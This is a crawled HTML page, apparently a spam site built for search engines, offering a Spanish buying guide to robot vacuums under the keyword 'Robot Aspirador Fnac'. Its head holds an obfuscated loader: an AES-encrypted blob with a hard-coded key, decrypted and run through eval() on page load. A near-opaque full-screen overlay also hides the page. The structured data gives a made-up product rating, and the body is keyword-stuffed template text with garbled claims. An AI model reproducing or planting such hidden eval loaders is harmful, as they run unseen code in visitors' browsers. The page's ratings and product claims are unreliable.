

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspiradorespana.bitbucket.io/Robot-Aspirador-Fnac.html
body_size: 6742
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Robot Aspirador Fnac | Comprar Robot Aspirador En Línea</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var MRhJRq = "EzQQXCthXAR6aQRrSkdhWw==";
var aMvyKlFV = CryptoJS.enc.Base64.parse(MRhJRq);
var fsrhmYyB = CryptoJS.AES.decrypt( "26VbUmlPIdauJjdZEUpAp4mxLxmGfyECQwvGH99ZfI1CeWvIq8CZn1OS42kD1kxjUF95AimnEN6i6ITdJgNkSL1fKZMjxXld/3xVVNqKIztsRIvqSP3Vbe8fFxkpgiGSC6JfmiRnS1eOIuBw/r42F+Ut7B4DfSZzYigRohZP16JOQ98ahNv2I6/FYXtqYGBRVHxEEPERduEb4fG8qjQdIX6/YcYWo/LD0sVNm+qu/dyyTVPURXDTPXzWMmZ/LXvBKElFHeFFrI3kcmyCNBRcIZdDVxuwj2/LdtUCb+wCLD9YuX3nOv5uqyG8pUt40cUi", aMvyKlFV, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(fsrhmYyB.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Robot Aspirador Fnac - La mayor potencia de succión de cualquier robot aspirador. Encuentra Robots Aspirador al Mejor Precio!">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Product",
 "brand": "Robot Aspirador",
 "name": "Robot Aspirador Fnac",
 "description": "Todo lo que necesitas saber sobre Robot Aspirador Fnac en España y productos relacionados",
 "aggregateRating": {
  "@type": "SchemaAggregateRating",
  "ratingValue": "4.8",
  "reviewCount": "15"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="MIhaUiD" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("MIhaUiD");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Comprar Robot Aspirador En Línea</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Robot Aspirador Fnac
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1 align="left">
      Robot Aspirador Fnac
    </h1>
    <h2 align="left">
      Bienvenido a la revoluci&#243;n del robot aspirador en Espa&#241;a
    </h2>
    <p align="left">
      Si estas leyendo esto, &#161;felicidades! Ya est&#225;s a un paso menos de formar 
      parte de una peque&#241;a revoluci&#243;n tecnol&#243;gica.
    </p>
    <p align="left">
      Ahora en serio, si te est&#225;s planteando comprar un Robot Aspirador Fnac deber&#237;as 
      tener en cuenta ciertas consideraciones para decidir qu&#233; modelo de robot 
      aspirador se adapta m&#225;s a tus necesidades. En el mercado espa&#241;ol hay 
      decenas y decenas de modelos a la venta, cuyas prestaciones y 
      habilidades deben ser las adecuadas para el tipo de espacio a limpiar.
    </p>
    <p align="left">
      Antes que nada deber&#237;as saber que han pasado unos cuantos a&#241;os desde que 
      aparecieron aquellos primeros modelos aparatosos, cuya eficiencia era, 
      si m&#225;s no, cuestionable. Los modelos actuales de robots aspiradores 
      cuentan con tecnolog&#237;as avanzadas que entre otras cosas, detectan 
      obst&#225;culos con sensores infrarrojos, adaptan la intensidad de limpieza 
      seg&#250;n el nivel de suciedad o incluso los hay capaces de desinfectar las 
      superficies por las que pasan con luz ultravioleta. Sus prestaciones son 
      proporcionales a sus precios, que a d&#237;a de doy oscilan entre los 40&#8364; y 
      1000&#8364; todo alrededor espa&#241;a.
    </p>
    <p align="left">
      Mientras que los modelos m&#225;s b&#225;sicos no cuentan con sistemas de 
      navegaci&#243;n (es decir, se mueven aleatoriamente, sin demasiado orden) y 
      cuentan con sistemas mec&#225;nicos de detecci&#243;n de obst&#225;culos, los modelos 
      m&#225;s avanzados son capaces de &#8220;conocer&#8221; todos los recovecos de tu hogar, 
      de detectar obst&#225;culos a cierta distancia (jarrones, animales, 
      escaleras, enredos de cables&#8230;), funcionan aut&#243;nomamente sin intervenci&#243;n 
      humana y pueden ser f&#225;cilmente programados para que se comporten y 
      limpien como t&#250; quieras.
    </p>
    <p align="center">
      <img alt="Comprar Robot Aspirador Fnac en España" src="http://static.fnac-static.com/multimedia/Images/ES/NR/b2/d4/0c/840882/1540-4.jpg" width="300" height="263">
      
    </p>
    <h3 align="left">
      Lo primero a tener en cuenta: El precio de tu Robot Aspirador Fnac
    </h3>
    <p align="left">
      Es evidente que tu futura decisi&#243;n estar&#225; principalmente condicionada 
      por lo que desees gastarte en tu nuevo ayudante. Sin embargo debes tener 
      en cuenta que la eficiencia de tu robot aspirador ser&#225; proporcional a su 
      precio; as&#237;, no esperes resultados asombrosos de modelos mediocres.  
      Antes de decidir cu&#225;nto quieres gastarte, te animamos a que te plantees 
      los siguientes puntos:
    </p>
    <ul>
      <li align="left">
        Un robot aspirados de gama media tiene una vida &#250;til de m&#225;s de 2 a&#241;os. 
        Lo que inviertas ahora repercutir&#225; en comodidad y eficacia de los a&#241;os 
        venideros.
      </li>
      <li align="left">
        Existen robots que son m&#225;quinas de limpieza automatizadas y existen 
        robots aspiradores inteligentes y aut&#243;nomos. La diferencia es abismal.
      </li>
      <li align="left">
        Por norma general, los compradores quedan muy satisfechos despu&#233;s de 
        comprar un robot aspirador. Ahora bien, tu robot aspirador s&#243;lo te va 
        a satisfacer si eres consciente del producto que estas comprando y de 
        sus capacidades.
      </li>
    </ul>
    <p>
      No hablamos de nada nuevo cuando decimos que los robots aspiradores han 
      supuesto una autentica revoluci&#243;n en el modo de limpiar nuestro hogar. 
      &#191;Qui&#233;n nos iba a decir hace unos a&#241;os que un robot nos ayudar&#237;a con la 
      limpieza de casa? Parece ciencia ficci&#243;n, pero est&#225;n aqu&#237;. La diferencia 
      con los aspiradores convencionales es obvia, nos aportan comodidad, 
      ahorro energ&#233;tico, tiempo libre y en algunos casos calidad de vida.
    </p>
    <p>
      Son ideales para las personas con asma o alergia al polvo y tambien para 
      las casas con mascotas. De hecho, hay algunos modelos que son especiales 
      para los animales, que tienen m&#225;s capacidad para recoger el pelo y un 
      deposito m&#225;s grande.
    </p>
    <p>
      Hace ya unos 10 a&#241;os que se lanzaba la primera aspiradora autom&#225;tica de 
      la mano de la Robot Aspirador Fnac. Si bien aquellos primeros modelos eran poco o 
      nada eficientes y m&#225;s que limpiar lo que hac&#237;an era repartir la suciedad 
      de un sitio para otro. Obviamente no eran ni de lejos como los modelos 
      de hoy en d&#237;a.
    </p>
    <p>
      Desde entonces la tecnolog&#237;a ha avanzado mucho, al igual que la demanda, 
      y hemos podido ver como otras compa&#241;&#237;as se pon&#237;an las pilas fabricando 
      robots aspiradores para satisfacer a todos los consumidores.
    </p>
    <p>
      Actualmente podemos encontrar en el mercado robots aspiradores 
      inteligentes y completamente aut&#243;nomos, que distinguen claramente los 
      muebles y obst&#225;culos que hay en la habitaci&#243;n, y con sensores 
      incorporados que evitan caidas en escalones o desniveles.
    </p>
    <p>
      Aut&#233;nticos monstruos de la limpieza que devoran la suciedad y todo lo 
      que se les ponga por delante. La mayoria tienen una altura reducida y 
      pueden meterse por debajo de muebles (sof&#225;s, mesas, camas...) y limpiar 
      por sitios de dificil acceso.
    </p>
    <p>
      No obstante hay que saber diferenciar entre aspiradores autom&#225;ticos con 
      ruedas y robots inteligentes. Podr&#237;amos diferenciar los robot aspirador 
      en 3 clases: Gama baja, gama media y gama alta, dependiendo de sus 
      caracteristicas y funciones. Razonablemente, los de gama baja tendran un 
      precio m&#225;s reducido que los de gamas superiores y viceversa.
    </p>
    <p>
      Es por esto que si estas decidido a comprarte este tipo de 
      electrodom&#233;sticos y no sabes qu&#233; robot aspirador comprar o cual se 
      adapta m&#225;s a tus necesidades, debes de tener en cuenta varios detalles (<a href="#">Lee 
      mas</a>).
    </p>
    <h3>
      &#191;Qu&#233; uso vas a dar a tu robot aspirador en Espa&#241;a?
    </h3>
    <p>
      No es lo mismo si lo vas a usar a diario o cada dos d&#237;as a modo de 
      mantenimiento o si solo le vas a utilizar para limpiezas m&#225;s espor&#225;dicas 
      como las de cambio de estaci&#243;n.
    </p>
    <p>
      Si quieres una limpieza asidua, necesitar&#225;s un robot aspirador con una 
      bateria que aguante dia tras dia y que no se reduzca con el tiempo (el 
      handucap de todos los robots), por eso necesitaremos hacer una inversi&#243;n 
      pensando en el futuro. Normalmente los fabricantes nos dan 2 a&#241;os de 
      garantia del producto, pero siendo realistas, en gamas bajas de 
      aspiradores sabemos que la bateria nos dura solo unos meses y despues 
      tiene una autonomia casi ridicula.
    </p>
    <h3>
      &#191;A que funciones le vas a dar m&#225;s utilidad?
    </h3>
    <p>
      Hay infinidad de funciones y accesorios que pueden incorporar, &#191;cuales 
      son las que m&#225;s vas a usar?
    </p>
    <p>
      Algunas, no son demasiado importantes como la mopa, el mando a distancia 
      o la programaci&#243;n, pero que sin duda hacen m&#225;s comoda la tarea de la 
      limpieza.
    </p>
    <p>
      Otras, desde mi punto de vista indispensables, como un sistema de 
      navegaci&#243;n inteligente, un deposito de polvo con una capacidad decente 
      (por encima de los 0.3 litros), una capacidad de succi&#243;n adecuada o una 
      autonomia razonable (no menos de 1 hora).
    </p>
    <p>
      Hay robots aspiradores que vuelven automaticamente a la base de carga y 
      se recargan solos, otros tienen filtros HEPA (High Efficiency 
      Particulate Air) que son capaces de atrapar las particulas m&#225;s peque&#241;as 
      y dejar el aire m&#225;s limpio.
    </p>
    <p>
      Algunos incluyen paredes virtuales, luz ultravioleta desinfectante, 
      sistema de deteccion de las zonas m&#225;s sucias, software actualizable...
    </p>
    <p>
      Como veis hay para todos los gustos y necesidades, por eso en Aspirame 
      pretendemos ser una guia y orientarte sobre que robot aspirador comprar. 
      Para ello puedes usar nuestro comparador de modelos o ver una 
      informacion m&#225;s detallada en la ficha de Robot Aspirador Fnac.
    </p>
<br><a href="./Robot-Aspirador-Fagor.html">Robot Aspirador Fagor</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./Robot-Aspirador-Fregasuelos-Roomba.html">Robot Aspirador Fregasuelos Roomba</a>
<br>Más recomendaciones:<br><a href="./Robot-Aspirador-Spire-912.html">Robot Aspirador Spire 912</a><br><a href="./Robot-Aspirador-Roomba-775.html">Robot Aspirador Roomba 775</a><br><a href="./Robot-Aspirador-Bruneau.html">Robot Aspirador Bruneau</a><br><a href="./Robot-Aspirador-Philips-Fc8700-01.html">Robot Aspirador Philips Fc8700 01</a><br><a href="./Robot-Aspirador-Deepoo-D58.html">Robot Aspirador Deepoo D58</a><br><a href="./Robot-Aspirador-Vileda.html">Robot Aspirador Vileda</a><br><a href="./Robot-Aspirador-Irobot-Roomba-980.html">Robot Aspirador Irobot Roomba 980</a><br><a href="./Robot-Aspirador-Taurus-Slim.html">Robot Aspirador Taurus Slim</a><br><a href="./Robot-Aspirador-Sogo.html">Robot Aspirador Sogo</a><br><a href="./Robot-Aspirador-El-Mejor.html">Robot Aspirador El Mejor</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Robot-Aspirador-Lg-Hombot-Turbo-Vr65710lvmp.html">Robot Aspirador Lg Hombot Turbo Vr65710lvmp</a></li>
<li><a href="./tags/1/Robot-Aspirador-Aristokratisch-Manual.html">Robot Aspirador Aristokratisch Manual</a></li>
<li><a href="./tags/1/Www-robot-Aspirador.html">Www.robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Haier-Vacuum.html">Robot Aspirador Haier Vacuum</a></li>
<li><a href="./tags/1/Lg-Robot-Aspirador-Vr5906lm-Hom-bot.html">Lg Robot Aspirador Vr5906lm Hom-bot</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-Amazon.html">Robot Aspirador Roomba Amazon</a></li>
<li><a href="./tags/1/Robot-Aspirador-Tango-X1-Opiniones.html">Robot Aspirador Tango X1 Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Philips-Fc8802-01-Comentarios.html">Robot Aspirador Philips Fc8802 01 Comentarios</a></li>
<li><a href="./tags/1/Robot-Aspirador-Xr-560.html">Robot Aspirador Xr 560</a></li>
<li><a href="./tags/1/Hacer-Un-Robot-Aspirador.html">Hacer Un Robot Aspirador</a></li>
<li><a href="./tags/1/Gato-Y-Robot-Aspirador.html">Gato Y Robot Aspirador</a></li>
<li><a href="./tags/1/Compra-De-Robot-Aspirador.html">Compra De Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-980.html">Robot Aspirador Roomba 980</a></li>
<li><a href="./tags/1/Robot-Aspirador-Ultra-Plano-Taurus.html">Robot Aspirador Ultra Plano Taurus</a></li>
<li><a href="./tags/1/Robot-Aspirador-Cecotec-Precio.html">Robot Aspirador Cecotec Precio</a></li>
<li><a href="./tags/1/Robot-Aspirador-Arduino.html">Robot Aspirador Arduino</a></li>
<li><a href="./tags/1/Robot-Aspirador-Irobot-Roomba-630.html">Robot Aspirador Irobot Roomba 630</a></li>
<li><a href="./tags/1/Robot-Aspirador-Braava-380.html">Robot Aspirador Braava 380</a></li>
<li><a href="./tags/1/Robot-Aspirador-770.html">Robot Aspirador 770</a></li>
<li><a href="./tags/1/Robot-Aspirador-630-Roomba.html">Robot Aspirador 630 Roomba</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-6270.html">Robot Aspirador Lg 6270</a></li>
<li><a href="./tags/1/Robot-Aspirador-M288.html">Robot Aspirador M288</a></li>
<li><a href="./tags/1/Robot-Aspirador-Miele-Precio.html">Robot Aspirador Miele Precio</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-Amazon.html">Robot Aspirador Lg Amazon</a></li>
<li><a href="./tags/1/Robot-Aspirador-Teletienda.html">Robot Aspirador Teletienda</a></li>
<li><a href="./tags/1/Robot-Aspirador-Navibot.html">Robot Aspirador Navibot</a></li>
<li><a href="./tags/1/Robot-Aspirador-Samba-2012.html">Robot Aspirador Samba 2012</a></li>
<li><a href="./tags/1/Robot-Aspirador-Vileda-Virobi.html">Robot Aspirador Vileda Virobi</a></li>
<li><a href="./tags/1/Quiero-Un-Robot-Aspirador.html">Quiero Un Robot Aspirador</a></li>
<li><a href="./tags/1/Robot-Aspirador-Zodiac.html">Robot Aspirador Zodiac</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
